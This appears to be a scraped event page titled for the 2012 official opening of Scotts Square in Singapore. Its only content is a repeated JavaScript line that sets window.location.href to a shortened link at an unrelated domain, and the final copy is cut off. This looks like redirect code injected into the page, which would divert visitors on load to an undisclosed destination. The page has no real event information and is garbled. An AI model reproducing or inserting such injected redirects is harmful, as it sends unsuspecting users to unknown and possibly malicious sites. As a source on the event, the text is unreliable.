
Official Opening of Scotts Square, Singapore
March 27, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...